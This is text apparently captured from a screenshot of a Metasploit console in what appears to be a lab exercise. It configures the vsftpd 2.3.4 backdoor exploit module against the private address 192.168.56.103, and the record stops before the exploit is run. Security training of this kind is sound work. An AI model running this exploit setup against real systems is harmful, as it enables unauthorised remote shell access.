 mohanned — msfconsole — 123×50
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.103 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic